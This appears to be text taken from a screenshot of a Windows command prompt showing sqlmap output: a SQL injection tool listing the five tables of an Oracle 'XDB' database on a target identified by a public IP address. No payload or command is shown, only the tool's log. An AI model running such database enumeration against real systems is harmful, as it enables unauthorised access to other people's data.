 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: Oracle
[16:29:28] [INFO] fetching tables for database: 'XDB'
[16:29:28] [INFO] the SQL query used returns 5 entries
[16:29:28] [INFO] resumed: XDB$CHECKOUTS
[16:29:28] [INFO] resumed: XDB$COLUMN_INFO
[16:29:28] [INFO] resumed: XDB$H_INDEX
[16:29:28] [INFO] resumed: XDB$PATH_INDEX_PARAMS
[16:29:28] [INFO] resumed: XDB$ROOT_INFO
Database: XDB
[5 tables]
+-----------------------+
¦ XDB$CHECKOUTS         ¦
¦ XDB$COLUMN_INFO       ¦
¦ XDB$H_INDEX           ¦
¦ XDB$PATH_INDEX_PARAMS ¦
¦ XDB$ROOT_INFO         ¦
+-----------------------+
[16:29:29] [INFO] fetched data logged to text files under 'C:\Users\x\.sqlmap\ou
tput\125.35.5.215'
[*] shutting down at 16:29:29
C:\sqlmap>_